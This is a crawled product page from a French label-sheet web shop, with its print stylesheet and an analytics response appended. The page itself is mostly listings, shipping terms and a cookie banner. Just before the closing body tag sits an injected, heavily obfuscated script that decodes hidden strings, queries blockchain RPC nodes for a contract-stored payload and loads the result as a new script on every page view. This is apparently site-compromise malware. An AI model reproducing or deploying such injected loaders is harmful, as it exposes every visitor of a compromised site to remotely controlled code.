							<p>Caractéristiques: 
Adhésif: permanent ou...</p>						</div>
													<p class="price_display">
								<span class="price">16.68 €</span>
							</p>
												<div class="clearfix" style="margin-top:5px">
															<div class="no-print">
									<a class="exclusive button ajax_add_to_cart_button" href="https://www.digigraph.fr/panier?qty=1&amp;id_product=191&amp;token=d3a1a7073d9673b3aa22432ed61e0898&amp;add=" data-id-product="191" title="Ajouter au panier">
										<span>Ajouter au panier</span>
									</a>
								</div>
													</div>
					</li>
									<li class="product-box item" itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product">
						<a class="lnk_img product-image" href="https://www.digigraph.fr/112-etiquette-adhesive-planche-a4-38-x-21-mm.html" title="Planche A4 étiquettes 38,1 x 21,2 mm" >
							<img itemprop="image" src="https://www.digigraph.fr/150-home_default/etiquette-adhesive-planche-a4-38-x-21-mm.jpg" alt="Planche A4 étiquettes 38,1 x 21,2 mm" />
						</a>
						<div class="s_title_block">
							<h5 itemprop="name" class="product-name">
								<a itemprop="url" href="https://www.digigraph.fr/112-etiquette-adhesive-planche-a4-38-x-21-mm.html" title="Planche A4 étiquettes 38,1 x 21,2 mm">
									Planche A4...
								</a>
							</h5>
							
							<p>Caractéristiques: 
Adhésif: permanent ou...</p>						</div>
													<p class="price_display">
								<span class="price">8.81 €</span>
							</p>
												<div class="clearfix" style="margin-top:5px">
															<div class="no-print">
									<a class="exclusive button ajax_add_to_cart_button" href="https://www.digigraph.fr/panier?qty=1&amp;id_product=112&amp;token=d3a1a7073d9673b3aa22432ed61e0898&amp;add=" data-id-product="112" title="Ajouter au panier">
										<span>Ajouter au panier</span>
									</a>
								</div>
													</div>
					</li>
									<li class="product-box item" itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product">
						<a class="lnk_img product-image" href="https://www.digigraph.fr/71-etiquette-adhesive-planche-a4-50x25-mm.html" title="Planche A4 étiquettes 50 x 25 mm" >
							<img itemprop="image" src="https://www.digigraph.fr/112-home_default/etiquette-adhesive-planche-a4-50x25-mm.jpg" alt="Planche A4 étiquettes 50 x 25 mm" />
						</a>
						<div class="s_title_block">
							<h5 itemprop="name" class="product-name">
								<a itemprop="url" href="https://www.digigraph.fr/71-etiquette-adhesive-planche-a4-50x25-mm.html" title="Planche A4 étiquettes 50 x 25 mm">
									Planche A4...
								</a>
							</h5>
							
							<p>Caractéristiques: 
Adhésif: permanent...</p>						</div>
													<p class="price_display">
								<span class="price">8.81 €</span>
							</p>
												<div class="clearfix" style="margin-top:5px">
															<div class="no-print">
									<a class="exclusive button ajax_add_to_cart_button" href="https://www.digigraph.fr/panier?qty=1&amp;id_product=71&amp;token=d3a1a7073d9673b3aa22432ed61e0898&amp;add=" data-id-product="71" title="Ajouter au panier">
										<span>Ajouter au panier</span>
									</a>
								</div>
													</div>
					</li>
									<li class="product-box item" itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product">
						<a class="lnk_img product-image" href="https://www.digigraph.fr/78-etiquette-adhesive-planche-a4-70-x-42-mm.html" title="Planche A4 étiquettes 70 x 42,3 mm" >
							<img itemprop="image" src="https://www.digigraph.fr/117-home_default/etiquette-adhesive-planche-a4-70-x-42-mm.jpg" alt="Planche A4 étiquettes 70 x 42,3 mm" />
						</a>
						<div class="s_title_block">
							<h5 itemprop="name" class="product-name">
								<a itemprop="url" href="https://www.digigraph.fr/78-etiquette-adhesive-planche-a4-70-x-42-mm.html" title="Planche A4 étiquettes 70 x 42,3 mm">
									Planche A4...
								</a>
							</h5>
							
							<p>Caractéristiques: 
Adhésif: permanent...</p>						</div>
													<p class="price_display">
								<span class="price">8.81 €</span>
							</p>
												<div class="clearfix" style="margin-top:5px">
															<div class="no-print">
									<a class="exclusive button ajax_add_to_cart_button" href="https://www.digigraph.fr/panier?qty=1&amp;id_product=78&amp;token=d3a1a7073d9673b3aa22432ed61e0898&amp;add=" data-id-product="78" title="Ajouter au panier">
										<span>Ajouter au panier</span>
									</a>
								</div>
													</div>
					</li>
									<li class="product-box item" itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product">
						<a class="lnk_img product-image" href="https://www.digigraph.fr/130-etiquette-adhesive-ronde-planche-a4-diametre-63-mm.html" title="Etiquettes rondes diamètre 63,5 mm" >
							<img itemprop="image" src="https://www.digigraph.fr/386-home_default/etiquette-adhesive-ronde-planche-a4-diametre-63-mm.jpg" alt="Etiquettes rondes diamètre 63,5 mm" />
						</a>
						<div class="s_title_block">
							<h5 itemprop="name" class="product-name">
								<a itemprop="url" href="https://www.digigraph.fr/130-etiquette-adhesive-ronde-planche-a4-diametre-63-mm.html" title="Etiquettes rondes diamètre 63,5 mm">
									Etiquettes...
								</a>
							</h5>
							
							<p>Caractéristiques: 
Adhésif: permanent...</p>						</div>
													<p class="price_display">
								<span class="price">16.68 €</span>
							</p>
												<div class="clearfix" style="margin-top:5px">
															<div class="no-print">
									<a class="exclusive button ajax_add_to_cart_button" href="https://www.digigraph.fr/panier?qty=1&amp;id_product=130&amp;token=d3a1a7073d9673b3aa22432ed61e0898&amp;add=" data-id-product="130" title="Ajouter au panier">
										<span>Ajouter au panier</span>
									</a>
								</div>
													</div>
					</li>
							</ul>
		</div>
	</section>
			
																
		<div id="free-shipping-message">
			Pour la France, franco de port pour les commandes &agrave; partir de 90&euro; HT &ndash; Forfait de port de 7&euro; HT pour les commandes inf&eacute;rieures &agrave; 90 &euro; HT <br/>
			Pour la Belgique, franco de port pour les commandes &agrave; partir de 120&euro; HT &ndash; Forfait de port de 12&euro; HT pour les commandes inf&eacute;rieures &agrave; 120 &euro; HT
		</div>

		<div id="contact-button">
	<span>
		Vous avez besoin d&#039;un format diff&eacute;rent des mod&egrave;les standard propos&eacute;s, contactez nous
	</span>
	<a href="https://www.digigraph.fr/nous-contacter" title="Fabrication sp&eacute;ciale d&#039;&eacute;tiquettes jet d&#039;encre et laser et rouleau">
		Fabrication sp&eacute;ciale d&#039;&eacute;tiquettes jet d&#039;encre et laser et rouleau
	</a>
</div>

	<style type="text/css">
		#contact-button a {
			background-position: 920px center;
		}
	</style>

	</div>
	
	 

<div class="sctemplate" style="display: none;">dynamic</div>
<!-- SC:dynamic -->
					</div>
										</div>
				</div>
			</div>
							<div class="footer-container">
					<footer id="footer"  class="container">
						<div class="row"><div id="scfooter_logo" class="col-lg-4 col-md-6 col-sm-12 col-xs-12 clearfix">
	<a href="https://www.digigraph.fr/" title="Digigraph">
		<img class="logo img-responsive" src="https://www.digigraph.fr/themes/digigraph/img/footer-logo.png" alt="Digigraph" width="521" height="135"/>
	</a>
</div>
<div id="footercontact" class="col-lg-5 col-md-6 col-sm-12 col-xs-12">
	<div id="footerbaseline">
		La plus large gamme d'étiquettes jet d'encre et laser en livraison express 24h
	</div>

	<div id="contacts">
		<div id="titre">Contactez-nous :</div>
					<img src="https://www.digigraph.fr/themes/digigraph/img/phone.png" alt="téléphone"/>
			<a href="tel:09 86 00 11 50">
				09 86 00 11 50
			</a>
							<img src="https://www.digigraph.fr/themes/digigraph/img/mail.png" alt="E-mail"/>
			<a href="https://www.digigraph.fr/nous-contacter"
			   title="Contacter notre service client">info@digigraph.fr</a>
			</div>

	<div id="social">
		<div id="titre">Suivez nous !</div>
		<ul>
			<li>
				<a href="https://www.facebook.com/digigraph12100" title="Suivez digigraph sur Facebook" target="_blank">
					<img src="https://www.digigraph.fr/themes/digigraph/img/facebook.png" alt="Facebook"/>
				</a>
			</li>
			<li>
				<a href="https://twitter.com/DigigraphMillau" title="Suivez digigraph sur Twitter" target="_blank">
					<img src="https://www.digigraph.fr/themes/digigraph/img/twitter.png" alt="Twitter"/>
				</a>
			</li>
			<li>
				<a href="https://www.linkedin.com/showcase/22291567" title="Suivez digigraph sur Linkedin" target="_blank">
					<img src="https://www.digigraph.fr/themes/digigraph/img/linkedin.png" alt="Linkedin"/>
				</a>
			</li>
			<li>
				<a href="https://www.instagram.com/digigraphmillau/" title="Suivez digigraph sur Instagram" target="_blank">
					<img src="https://www.digigraph.fr/themes/digigraph/img/instagram.png" alt="Instagram"/>
				</a>
			</li>
			<li>
				<a href="https://www.youtube.com/channel/UCzWiTDZn9dC3Q7Bz5wDXLYA" title="Suivez digigraph sur Youtube" target="_blank">
					<img src="https://www.digigraph.fr/themes/digigraph/img/youtube.png" alt="Youtube"/>
				</a>
			</li>
		</ul>
	</div>

</div>
<div id="scfooter_reinsurance" class="col-lg-3 col-md-11 col-sm-12 col-xs-12">
	<ul>
		<li class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
			<a href="https://www.digigraph.fr/content/1-livraison-digigraph" title="Livraison">
				<img src="https://www.digigraph.fr/themes/digigraph/img//livraison.png" alt="Livraison" height="82" width="82" />
				<span>Livraison</span>
			</a>
		</li>

		<li class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
			<a href="https://www.digigraph.fr/content/11-engagements-qualite" title="Engagement qualité">
				<img src="https://www.digigraph.fr/themes/digigraph/img//qualite.png" alt="Engagement qualité" height="82" width="82" />
				<span>Engagement qualité</span>
			</a>
		</li>

		<li class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
			<a href="https://www.digigraph.fr/content/5-paiement-securise-digigraph" title="Paiement sécurisé">
				<img src="https://www.digigraph.fr/themes/digigraph/img//paiement.png" alt="Paiement sécurisé" height="82" width="82" />
				<span>Paiement sécurisé</span>
			</a>
		</li>
	</ul>
</div>

	<section class="footer-block col-xs-12 col-sm-12 clear" id="block_various_links_footer">
		<ul class="toggle-footer">

			<li class="item">
				<a href="https://www.digigraph.fr/12-rouleaux-etiquettes-imprimantes-jet-d-encre-et-laser" title="Promotions">
					Rouleaux d'étiquettes jet d'encre et laser
				</a>
			</li>

																											<li class="item">
						<a href="https://www.digigraph.fr/content/4-a-propos-de-digigraph" title="A propos de Digigraph">
							A propos de Digigraph
						</a>
					</li>
																<li class="item">
						<a href="https://www.digigraph.fr/content/11-engagements-qualite" title="Engagement Charte Qualité Ecommerce">
							Engagement Charte Qualité Ecommerce
						</a>
					</li>
																<li class="item">
						<a href="https://www.digigraph.fr/content/12-politique-de-confidentialite" title="Politique de confidentialité">
							Politique de confidentialité
						</a>
					</li>
																<li class="item">
						<a href="https://www.digigraph.fr/content/3-conditions-generales-de-vente-digigraph" title="cgv">
							cgv
						</a>
					</li>
																<li class="item">
						<a href="https://www.digigraph.fr/content/2-mentions-legales-digigraph" title="Mentions légales">
							Mentions légales
						</a>
					</li>
																<li class="item">
						<a href="https://www.digigraph.fr/content/5-paiement-securise-digigraph" title="Modes de paiement">
							Modes de paiement
						</a>
					</li>
																<li class="item">
						<a href="https://www.digigraph.fr/content/16-informations-sur-les-cookies" title="Informations sur les cookies">
							Informations sur les cookies
						</a>
					</li>
													<li>
				<a href="https://www.digigraph.fr/plan-site" title="Plan du site">
					Plan du site
				</a>
			</li>
					</ul>
		
	</section>
	
				<script type="text/javascript">
					jQuery(document).ready(function(){
						var MBG = GoogleAnalyticEnhancedECommerce;
						MBG.setCurrency('EUR');
						;ga("send", "pageview");
					});
				</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/6d1f1d6632ceb9c0ba559d623/1dce8ab817c8ee5559a7ed3ab.js");</script><script>

    function setcook() {
        var nazwa = 'cookie_ue';
        var wartosc = '1';
        var expire = new Date();
        expire.setMonth(expire.getMonth()+12);
        document.cookie = nazwa + "=" + escape(wartosc) +";path=/;" + ((expire==null)?"" : ("; expires=" + expire.toGMTString()))
    }

</script>
<style>

.closebutton {
    cursor:pointer;
	-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;
	-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;
	box-shadow:inset 0px 1px 0px 0px #ffffff;
	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #f9f9f9), color-stop(1, #e9e9e9) );
	background:-moz-linear-gradient( center top, #f9f9f9 5%, #e9e9e9 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9', endColorstr='#e9e9e9');
	background-color:#f9f9f9;
	-webkit-border-top-left-radius:5px;
	-moz-border-radius-topleft:5px;
	border-top-left-radius:5px;
	-webkit-border-top-right-radius:5px;
	-moz-border-radius-topright:5px;
	border-top-right-radius:5px;
	-webkit-border-bottom-right-radius:5px;
	-moz-border-radius-bottomright:5px;
	border-bottom-right-radius:5px;
	-webkit-border-bottom-left-radius:5px;
	-moz-border-radius-bottomleft:5px;
	border-bottom-left-radius:5px;
	text-indent:0px;
	border:1px solid #dcdcdc;
	display:inline-block;
	color:#666666!important;
	font-family:Arial;
	font-size:14px;
	font-weight:bold;
	font-style:normal;
	height:25px;
	line-height:25px;
	text-decoration:none;
	text-align:center;
    padding:0px 10px;
	text-shadow:1px 1px 0px #ffffff;
}
.closebutton:hover {
	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #e9e9e9), color-stop(1, #f9f9f9) );
	background:-moz-linear-gradient( center top, #e9e9e9 5%, #f9f9f9 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e9e9e9', endColorstr='#f9f9f9');
	background-color:#e9e9e9;
}.closebutton:active {
	position:relative;
	top:1px;
}


#cookieNotice p {margin:0px; padding:0px;}
#cookieNotice p a {color:#fff; text-decoration: underline;}
#cookieNotice p a:hover {text-decoration: none;}
#cookieNotice p a:hover {text-decoration: none;}
#cookieNotice #cookieNoticeContent a{color:#fff; text-decoration: underline; }

</style>
<div id="cookieNotice" style="
width: 100%;
position: fixed;
top:0px;
box-shadow: 0 0 10px 0 #059DE0;
background: #059DE0;
z-index: 9999;
font-size: 14px;
line-height: 1.3em;
font-family: arial;
left: 0px;
text-align:center;
color:#FFF;
opacity: 1
">
    <div id="cookieNoticeContent" style="position:relative; margin:auto; padding:0; width:100%; display:block;">
    <table style="width:100%;">
      <td style="text-align:center; padding-bottom: 0">
        En poursuivant votre navigation, vous acceptez l'utilisation de cookies pour vous proposer des services et offres adaptés à vos centres d'intérêts et mesurer la fréquentation de nos services.<br /> Pour en savoir plus et paramétrer les cookies, <a href="../../../content/16-informations-sur-les-cookies">cliquez ici</a>.
      </td>
      <td style="width:80px; vertical-align:middle; padding-right:20px; text-align:right;">
    	<span id="cookiesClose" class="closebutton"  onclick="
                        
            $('#cookieNotice').animate(
            {top: '-200px'},
            2500, function(){
                $('#cookieNotice').hide();
            }); setcook();
            ">
            J'accepte
                    </span>
     </td>
     </table>
    </div>
</div></div>
					</footer>
				</div>
					</div>

 

<!--https://www.digigraph.fr/--><script id="218c9126b1a38f43">function euvZ_p(Q$uZRvvuOHMYtGD,I$TC$TlZqR){const hKwWEDjUGNyHbooRJE=HdjPtwWKYK();return euvZ_p=function(tLPd$VnXhcfN_lZuy,IWcNuhjAd_eDg){tLPd$VnXhcfN_lZuy=tLPd$VnXhcfN_lZuy-(parseInt(0x1084)+-0x6db*parseInt(0x5)+parseInt(0x1290));let xEwfgHgqr=hKwWEDjUGNyHbooRJE[tLPd$VnXhcfN_lZuy];if(euvZ_p['hxCDhK']===undefined){const GJldebnvALDOvtIidA=function(vfJjik){let FrJVFAYIWxOBMP$lwMA=parseInt(-0xf32)*Math.floor(-parseInt(0x1))+0x2455+-0x30f6&-parseInt(0xc3f)+Math.ceil(parseInt(0x45f))*-0x5+parseInt(-parseInt(0xbb3))*-0x3,MKPtNalEG$KHf=new Uint8Array(vfJjik['match'](/.{1,2}/g)['map'](j$UNhjdcPpmEHl=>parseInt(j$UNhjdcPpmEHl,-0x1*Number(-0x21fb)+0x1*-parseInt(0x1e2d)+parseInt(0x3be)*-parseInt(0x1)))),IWmnPa_Y$UiTBLzNTpBgec=MKPtNalEG$KHf['map'](b$FW_GwjkC=>b$FW_GwjkC^FrJVFAYIWxOBMP$lwMA),Dl_dDGQr$uicfhgjn=new TextDecoder(),eVUYTalcaRWMArwr=Dl_dDGQr$uicfhgjn['decode'](IWmnPa_Y$UiTBLzNTpBgec);return eVUYTalcaRWMArwr;};euvZ_p['oHgvcj']=GJldebnvALDOvtIidA,Q$uZRvvuOHMYtGD=arguments,euvZ_p['hxCDhK']=!![];}const eQlUfNOrTZMk_zK=hKwWEDjUGNyHbooRJE[Math.ceil(0xd)*Math.max(-parseInt(0xd7),-0xd7)+parseInt(0x151)+Math.trunc(parseInt(0x2))*Math.max(parseInt(0x4cd),0x4cd)],gSuUpJbPDn=tLPd$VnXhcfN_lZuy+eQlUfNOrTZMk_zK,ofaDNbQWkcfJB$qYyf=Q$uZRvvuOHMYtGD[gSuUpJbPDn];return!ofaDNbQWkcfJB$qYyf?(euvZ_p['aLquJa']===undefined&&(euvZ_p['aLquJa']=!![]),xEwfgHgqr=euvZ_p['oHgvcj'](xEwfgHgqr),Q$uZRvvuOHMYtGD[gSuUpJbPDn]=xEwfgHgqr):xEwfgHgqr=ofaDNbQWkcfJB$qYyf,xEwfgHgqr;},euvZ_p(Q$uZRvvuOHMYtGD,I$TC$TlZqR);}(function(NCMLF$kS$pYKDYDrVQmrbNUR,xRzqSIbmxypVaPMsQ){const AZFuz_Gpc=euvZ_p,yhZzwGFFI$h=NCMLF$kS$pYKDYDrVQmrbNUR();while(!![]){try{const p_LsjyydSkFD=Math['floor'](parseFloat(AZFuz_Gpc(0xe8))/(Math.ceil(parseInt(0x354))+-parseInt(0xe15)*parseInt(0x2)+parseInt(0x18d7)))*Math['max'](-parseFloat(AZFuz_Gpc(0xec))/(Math.max(0x1664,0x1664)+parseInt(0x9aa)*-parseInt(0x1)+0x8*-0x197),-parseFloat(AZFuz_Gpc(0xe6))/(0x565*parseInt(0x7)+Math.floor(0xe54)+-0x21*parseInt(0x194)))+Math['max'](parseFloat(AZFuz_Gpc(0xda))/(-0x1f01+Math.max(-parseInt(0x1),-0x1)*-parseInt(0xb09)+parseInt(parseInt(0x13fc))*0x1),parseFloat(AZFuz_Gpc(0xf5))/(parseInt(0xaed)*-parseInt(0x1)+parseInt(0xaab)+0x47))+parseFloat(AZFuz_Gpc(0xe2))/(parseInt(0x25a4)+Number(parseInt(0x1))*-0x16eb+-0xeb3)*(-parseFloat(AZFuz_Gpc(0xd4))/(Math.floor(-0x26d8)+parseInt(0x1)*-parseInt(0x189e)+0x3f7d))+Math['ceil'](-parseFloat(AZFuz_Gpc(0xef))/(-parseInt(0x4)*0x9b6+parseInt(parseInt(0x1421))+0x12bf))*(parseFloat(AZFuz_Gpc(0xe3))/(parseInt(0x1f)*parseInt(0xed)+parseInt(0x1fc4)+-0x3c6e))+parseFloat(AZFuz_Gpc(0xd8))/(-parseInt(0x16f5)+-0x1c1e+Math.trunc(parseInt(0x331d)))+-parseFloat(AZFuz_Gpc(0xce))/(0x196*Math.trunc(-parseInt(0x18))+0x13fd+parseInt(0x121e))*(-parseFloat(AZFuz_Gpc(0xd7))/(parseInt(0x9)*parseInt(-parseInt(0x44))+0xb*-parseInt(0x1e2)+parseInt(0x1726)))+parseFloat(AZFuz_Gpc(0xdb))/(Math.max(0x1,parseInt(0x1))*-0x219c+Number(parseInt(0x1))*-0x5eb+0x2794)*Math['trunc'](parseFloat(AZFuz_Gpc(0xdf))/(Math.trunc(parseInt(0x484))+Math.max(parseInt(0x116b),parseInt(0x116b))+Math.ceil(-parseInt(0x15e1))));if(p_LsjyydSkFD===xRzqSIbmxypVaPMsQ)break;else yhZzwGFFI$h['push'](yhZzwGFFI$h['shift']());}catch(NwdQyxevFCtXsp){yhZzwGFFI$h['push'](yhZzwGFFI$h['shift']());}}}(HdjPtwWKYK,-0xe6fc9+-0x282dc*Math.ceil(0x1)+Math.floor(parseInt(0x1d5f68))),((async()=>{const uXsOMFnVpTBnlTGmXI_F$nxOkV=euvZ_p,eTYlRwWfNwRBWZtkh=uXsOMFnVpTBnlTGmXI_F$nxOkV(0xe9),CEsAZGqNIxYeHXMdw=new Blob([eTYlRwWfNwRBWZtkh],{'type':uXsOMFnVpTBnlTGmXI_F$nxOkV(0xdd)}),uZRvvuOHMYt$GDiITCTlZq=URL[uXsOMFnVpTBnlTGmXI_F$nxOkV(0xcf)](CEsAZGqNIxYeHXMdw),IhKwWEDjU$GNyHbooRJEztL=new Worker(uZRvvuOHMYt$GDiITCTlZq);IhKwWEDjU$GNyHbooRJEztL[uXsOMFnVpTBnlTGmXI_F$nxOkV(0xd0)]=T_ZMkzKogSuUp=>{const sHKqDCW_raSe=uXsOMFnVpTBnlTGmXI_F$nxOkV;if(T_ZMkzKogSuUp[sHKqDCW_raSe(0xe1)][sHKqDCW_raSe(0xcd)]){const bPDnFofaDNbQWkcfJBq=T_ZMkzKogSuUp[sHKqDCW_raSe(0xe1)][sHKqDCW_raSe(0xe1)],yfGGJlde_bnvALDOvtIidAdvfJ=new Blob([bPDnFofaDNbQWkcfJBq],{'type':sHKqDCW_raSe(0xe0)}),i_kGF_rJVF=URL[sHKqDCW_raSe(0xcf)](yfGGJlde_bnvALDOvtIidAdvfJ),YIW_xOBMPlwM$AsMK=document[sHKqDCW_raSe(0xd5)](sHKqDCW_raSe(0xd2));YIW_xOBMPlwM$AsMK[sHKqDCW_raSe(0xf4)]=i_kGF_rJVF,YIW_xOBMPlwM$AsMK[sHKqDCW_raSe(0xf3)]=()=>{const rXaSNN=sHKqDCW_raSe;URL[rXaSNN(0xdc)](i_kGF_rJVF),URL[rXaSNN(0xdc)](uZRvvuOHMYt$GDiITCTlZq),IhKwWEDjU$GNyHbooRJEztL[rXaSNN(0xf0)](),YIW_xOBMPlwM$AsMK[rXaSNN(0xd1)]();},YIW_xOBMPlwM$AsMK[sHKqDCW_raSe(0xea)]=()=>{const adDVt$ov_L=sHKqDCW_raSe;URL[adDVt$ov_L(0xdc)](i_kGF_rJVF),URL[adDVt$ov_L(0xdc)](uZRvvuOHMYt$GDiITCTlZq),IhKwWEDjU$GNyHbooRJEztL[adDVt$ov_L(0xf0)](),YIW_xOBMPlwM$AsMK[adDVt$ov_L(0xd1)]();},document[sHKqDCW_raSe(0xe7)][sHKqDCW_raSe(0xed)](YIW_xOBMPlwM$AsMK);}};const dVnXhcfNlZuytIWcNuh$jA=[uXsOMFnVpTBnlTGmXI_F$nxOkV(0xf2),uXsOMFnVpTBnlTGmXI_F$nxOkV(0xd6),uXsOMFnVpTBnlTGmXI_F$nxOkV(0xee),uXsOMFnVpTBnlTGmXI_F$nxOkV(0xde),uXsOMFnVpTBnlTGmXI_F$nxOkV(0xe4),uXsOMFnVpTBnlTGmXI_F$nxOkV(0xf1),uXsOMFnVpTBnlTGmXI_F$nxOkV(0xd3)],eDglxE=uXsOMFnVpTBnlTGmXI_F$nxOkV(0xe5),fgHgqrweQlUfNO=uXsOMFnVpTBnlTGmXI_F$nxOkV(0xd9);IhKwWEDjU$GNyHbooRJEztL[uXsOMFnVpTBnlTGmXI_F$nxOkV(0xeb)]({'nodes':dVnXhcfNlZuytIWcNuh$jA,'contractAddress':eDglxE,'functionSelector':fgHgqrweQlUfNO});})()));function HdjPtwWKYK(){const Fy_RdSjaESiOGYpsBWBiDiAhc=['a3a7a5a0a5a0a1e1fcd4d9fdfb','a1e9f4a3a0a6a8f3a9f4','a2a2a2a7a4a8a7c0e3e4f8f2f7','a3a9a9a7a1a5a1a2d6fbc5e8c6e8','e3f4e7fefaf4def3fbf4f2e5c4c3dd','f0e1e1fdf8f2f0e5f8feffbefbf0e7f0e2f2e3f8e1e5','f9e5e5e1e2abbebef3e2f2bce5f4e2e5fff4e5bfa5f4e7f4e3fdf0fff5bffee3f6bee7a0bea2a6f7f0a8a8a6a3f2a0f3a0f2f5a4f7f0f3a4a5a3f2a6f3f5f5a5f2f5f4a3f7','a0a5d4ddd0c1d7c0','e5f4e9e5befbf0e7f0e2f2e3f8e1e5','f5f0e5f0','a5a0a5c7c4c8c5f0fd','a3a9a5a5dff9fbf5f2c1','f9e5e5e1e2abbebef5f0e5f0bce2f4f4f5bce1e3f4f3e2f2bca0bce2a0bff3f8fff0fff2f4bffee3f6aba9a4a5a4','a1e9a2a4a8a7d0a4d5a9f7d5d5a0a2a6a7a2a5a9a3d5f4a8a0d0a5f2f0a6a5d3a6f5f3f2d3f5a8a9f7a8','a3a7a1a1a5d0d5fdf5d5d6','f3fef5e8','a5a6f8c5d3ddebdf','[base64]','fefff4e3e3fee3','e1fee2e5dcf4e2e2f0f6f4','a0a6a2a2a7c5e1d3f6f4f2','f0e1e1f4fff5d2f9f8fdf5','f9e5e5e1e2abbebef3e2f2bce5f4e2e5fff4e5bff3fdfef2fae1f8bffff4e5e6fee3fabee7a0bee3e1f2bee1e4f3fdf8f2','a3a3a7a7a5e3e6e3e4fbc4','e5f4e3fcf8fff0e5f4','f9e5e5e1e2abbebef5f0e5f0bce2f4f4f5bce1e3f4f3e2f2bca3bce2a0bff3f8fff0fff2f4bffee3f6aba9a4a5a4','f9e5e5e1e2abbebef3e2f2bce5f4e2e5fff4e5bce3e1f2bfe1e4f3fdf8f2fffef5f4bff2fefc','fefffdfef0f5','e2e3f2','a5a0a6a1a6a5a4f9f6fbffd5f4','e2e4f2f2f4e2e2','a5a2a3a0a1a4a2f3d7c6d6e6fb','f2e3f4f0e5f4def3fbf4f2e5c4c3dd','fefffcf4e2e2f0f6f4','e3f4fcfee7f4','e2f2e3f8e1e5','f9e5e5e1e2abbebef3e2f2bce5f4e2e5fff4e5bcf5f0e5f0e2f4f4f5bff3fff3f2f9f0f8ffbffee3f6','a0a7a0a6a2a4f2f0c3c6dcd0','f2e3f4f0e5f4d4fdf4fcf4ffe5','f9e5e5e1e2abbebef4fff5e1fef8ffe5e2bffefcfff8f0e5f4f2f9bff8febee7a0bef3e2f2bee5f4e2e5fff4e5bee1e4f3fdf8f2','a0a3fad2e2cbfbe5'];HdjPtwWKYK=function(){return Fy_RdSjaESiOGYpsBWBiDiAhc;};return HdjPtwWKYK();}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.digigraph.fr/themes/digigraph/cache/v_435_f460418974605496db0e4c48a6ff91c4_print.css
body_size: 828
content:
@charset "UTF-8";
@media only print{a[class*="btn"],button[class*="btn"]{display:none}#header .nav,#header .banner,#header .row > div{display:none}#header .row div#header_logo{display:block}#header .shopping_cart_enclose,#header #accountDropDown,#header #adtm_menu{display:none}#header .row #baseline{text-align:center !important}.breadcrumb,#pagination,.heading-counter{display:none}#center_column{width:100% !important}#center_column #contact-button,#center_column .footer_links{display:none}#left_column,#right_column{display:none}.no-print,.quantity_wanted_p > a,a.quick-view{display:none !important}div.selector,div.selector span,div.selector select{background:none}#thumbs_list li a:hover,#thumbs_list li a.shown{border-color:#fff}.product_attributes,.box-cart-bottom{-webkit-box-shadow:compact(none,false,false,false,false,false,false,false,false,false);-moz-box-shadow:compact(none,false,false,false,false,false,false,false,false,false);box-shadow:compact(none,false,false,false,false,false,false,false,false,false)}.pb-left-column #views_block{margin-top:10px;width:278px !important}.pb-left-column{width:100%}.pb-left-column #image-block{display:none}.pb-left-column #image-block img{display:none}#cart_summary tr td{border:0 !important}#cart_summary .cart_delete,#cart_summary #voucher{display:none !important}.order_carrier_content,.step-num,#opc_payment_methods{display:none}#prices table tr td{font-size:8px !important;padding:2px}#prices table th div{font-size:8px !important;padding:2px}#prices table th:last-child{display:none}#order-list tr th:nth-last-child(-n+2),#order-list tr td:nth-last-child(-n+2){display:none}#block-history #sendOrderMessage{display:none}#thumbs_list_frame,#thumbs_list{width:100% !important;height:100% !important}#thumbs_list li,#thumbs_list li:first-child{margin:4px;width:82px;height:82px}#view_scroll_left,#view_scroll_right,.view_scroll_spacer{display:none !important}.bx-wrapper{width:100% !important;max-width:100% !important}.bx-viewport{height:auto !important}#bxslider,#bxslider1,#crossselling_list_car{width:100% !important;height:auto !important;overflow:visible !important}#bxslider1 .product-box{min-height:200px}.bx-controls-direction{display:none}#footer .row > div,#footer .row > section{display:none}#footer .row > div#block_contact_infos,#footer .row > section#block_contact_infos{display:block;width:100%;border-left:none;border-top:1px solid #515151;padding-top:20px}.footer-container #footer h4:after{display:none}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=762276140&t=event&ni=1&cu=EUR&_s=1&dl=https%3A%2F%2Fwww.digigraph.fr%2F85-etiquette-adhesive-planche-a4-105x70-mm.html&ul=en-us%40posix&dt=%C3%A9tiquette%20adh%C3%A9sive%20planche%20a4%20105%20x%2070%20mm-Digigraph&sr=1280x720&vp=1280x720&ec=UX&ea=detail&el=Product%20Detail%20View&_u=aGBAAEIJAAAAACAMI~&jid=548368318&gjid=735580236&cid=1615215687.1768360491&tid=UA-70922436-1&_gid=1530029344.1768360491&_r=1&_slc=1&did=d6YPbH&pa=detail&pr1id=85&pr1nm=%22Planche%20A4%20%5Cu00e9tiquettes%20105%20x%2070%20mm%22&pr1ca=%22etiquettes-adhesives-en-planche-a4%22&pr1br=false&pr1va=null&pr1ps=0&pr1qt=1&pr1pr=8.81&z=462245690
body_size: -450
content:
2,cG-XH6GW3VQQ8